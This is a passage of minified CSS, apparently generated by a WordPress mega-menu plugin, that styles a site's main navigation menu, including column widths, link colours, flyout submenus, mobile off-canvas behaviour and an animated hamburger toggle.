77.77778%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.88889%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.09091%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.18182%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.27273%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.36364%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.45455%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.54545%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.63636%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.72727%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.81818%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.90909%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #666;font-family: inherit;font-size: 14px;display: block;float: left;clear: none;padding: 15px 15px 15px 15px;vertical-align: top;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */color: #555;font-weight: bold;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px 0px 0px 0px;vertical-align: top;display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 250px;max-width: none;padding: 0px 0px 0px 0px;border: 0;background: #f1f1f1;border-radius: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: #f1f1f1;color: #666;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: #ddd;font-weight: normal;text-decoration: none;color: #666;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f140';font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f142';}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f142';}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: '\f139';}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: '\f141';margin: 0 6px 0 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li[class^='mega-lang-item'] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-hide-on-mobile, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-hide-on-desktop, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal:after {content: "";display: table;clear: both;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal + button.mega-close {visibility: hidden;transition: left 200ms ease-in-out, right 200ms ease-in-out, visibility 200ms ease-in-out;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect-mobile^="slide_left"] + button.mega-close {right: 0;left: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect-mobile^="slide_right"] + button.mega-close {right: 100%;left: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal:has(.mega-menu-open) #mega-menu-menu-principal[data-effect-mobile^="slide_"] + button.mega-close {display: flex;position: fixed;top: 0;z-index: 99999999999;cursor: pointer;visibility: visible;}#mega-menu-wrap-menu-principal:has(.mega-menu-open) #mega-menu-menu-principal[data-effect-mobile^="slide_"] + button.mega-close:before {display: flex;content: '\f158';font-family: dashicons;font-weight: normal;color: #fff;align-items: center;justify-content: center;width: 40px;height: 40px;font-size: 16px;}#mega-menu-wrap-menu-principal:has(.mega-menu-open) #mega-menu-menu-principal[data-effect-mobile^="slide_left"] + button.mega-close {right: 300px;left: auto;}#mega-menu-wrap-menu-principal:has(.mega-menu-open) #mega-menu-menu-principal[data-effect-mobile^="slide_right"] + button.mega-close {left: 300px;right: auto;}}#mega-menu-wrap-menu-principal .mega-menu-toggle {display: none;z-index: 1;cursor: pointer;background: rgba(34, 34, 34, 0);border-radius: 2px 2px 2px 2px;line-height: 40px;height: 40px;text-align: left;user-select: none;-webkit-tap-highlight-color: transparent;outline: none;white-space: nowrap;}#mega-menu-wrap-menu-principal .mega-menu-toggle img {max-width: 100%;padding: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal .mega-menu-toggle {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-right {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-preferred-size: 33.33%;-webkit-flex-basis: 33.33%;flex-basis: 33.33%;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-left {-webkit-box-flex: 1;-ms-flex: 1;-webkit-flex: 1;flex: 1;-webkit-box-pack: start;-ms-flex-pack: start;-webkit-justify-content: flex-start;justify-content: flex-start;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-center {-webkit-box-pack: center;-ms-flex-pack: center;-webkit-justify-content: center;justify-content: center;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-right {-webkit-box-flex: 1;-ms-flex: 1;-webkit-flex: 1;flex: 1;-webkit-box-pack: end;-ms-flex-pack: end;-webkit-justify-content: flex-end;justify-content: flex-end;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;height: 100%;outline: 0;-webkit-align-self: center;-ms-flex-item-align: center;align-self: center;-ms-flex-negative: 0;-webkit-flex-shrink: 0;flex-shrink: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal .mega-menu-toggle {position: relative;}#mega-menu-wrap-menu-principal .mega-menu-toggle + #mega-menu-menu-principal {background: #222;padding: 0px 0px 0px 0px;display: none;}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open + #mega-menu-menu-principal {display: block;}#mega-menu-wrap-menu-principal .mega-menu-toggle + #mega-menu-menu-principal {position: fixed;display: block;width: 300px;max-width: 100%;height: 100vh;max-height: 100vh;top: 0;box-sizing: border-box;transition: left 200ms ease-in-out, right 200ms ease-in-out, visibility 200ms ease-in-out;overflow-y: auto;overflow-x: hidden;z-index: 9999999999;overscroll-behavior: contain;visibility: hidden;}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open + #mega-menu-menu-principal {visibility: visible;}#mega-menu-wrap-menu-principal .mega-menu-toggle + #mega-menu-menu-principal {right: -300px;}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open + #mega-menu-menu-principal {right: 0;}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open:after {position: fixed;width: 100%;height: 99999px;content: "";top: 0;left: 0;opacity: 0.5;background: black;cursor: pointer;z-index: 9999999998;}}html.mega-menu-menu-principal-off-canvas-open {overflow: hidden;height: auto;}html.mega-menu-menu-principal-off-canvas-open body {overflow: hidden;height: auto;}html.mega-menu-menu-principal-off-canvas-open #wpadminbar {z-index: 0;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 {/*! * Hamburgers * @description Tasty CSS-animated hamburgers * @author Jonathan Suh @jonsuh * @site https://jonsuh.com/hamburgers * @link https://github.com/jonsuh/hamburgers */cursor: pointer;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated {padding: 0;display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;cursor: pointer;transition-property: opacity, filter;transition-duration: 0.15s;transition-timing-function: linear;font: inherit;color: inherit;text-transform: none;background-color: transparent;border: 0;margin: 0;overflow: visible;transform: scale(0.8);align-self: center;outline: 0;background: none;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-box {width: 40px;height: 24px;display: inline-block;position: relative;outline: 0;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner {display: block;top: 50%;margin-top: -2px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner, #mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner::before, #mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner::after {width: 40px;height: 4px;background-color: #ddd;border-radius: 4px;position: absolute;transition-property: transform;transition-duration: 0.15s;transition-timing-function: ease;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner::before, #mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner::after {content: "";display: block;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner::before {top: -10px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner::after {bottom: -10px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-slider .mega-toggle-animated-inner {top: 2px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {top: 10px;transition-property: transform, opacity;transition-timing-function: ease;transition-duration: 0.15s;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {top: 20px;}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open .mega-toggle-block-2 .mega-toggle-animated-slider .mega-toggle-animated-inner {transform: translate3d(0, 10px, 0) rotate(45deg);}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open .mega-toggle-block-2 .mega-toggle-animated-slider 